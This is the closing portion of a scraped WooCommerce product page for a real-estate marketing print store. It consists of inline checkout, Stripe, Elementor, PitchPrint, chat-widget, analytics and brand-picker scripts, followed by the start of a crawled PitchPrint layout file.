District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"cd26986034","apply_coupon_nonce":"3d19e598aa","remove_coupon_nonce":"b750142ca8","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/agentstore.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"5db1eba9c3","updatePaymentIntentNonce":"6021c09109","createSetupIntentNonce":"5d689efeed","createAndConfirmSetupIntentNonce":"eb2c97f0a8","updateFailedOrderNonce":"094902eee3","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/agentstore.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"c700811d96","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","nonce":"5d0384b685","urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/agentstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/agentstore.com\/cart\/","checkout_page_url":"https:\/\/agentstore.com\/checkout\/","fragments_nonce":"3ecbdac8d2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":283736,"name":"KW Awards | Profit Share","brand":"","category":"Keller Williams Awards","variant":"","quantity":1,"price":"19.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KW Awards');
					console.log('pp mc category', '');
					console.log('pp design name', 'Profit Share');
					console.log('2b94bf8b2540c353f11506eae4f3b08e');
					let args = {
						displayMode: '',
						uploadUrl: 'https://agentstore.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '2b94bf8b2540c353f11506eae4f3b08e',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://agentstore.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '283736',
							name: 'kw-awards-profit-share'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://pitchprint.io/layouts/3851a1b50108691f5b3917fc1ede05f4
body_size: 5359
content:
<!-- PITCHPRINT VERSION 9.1 -->

<style>
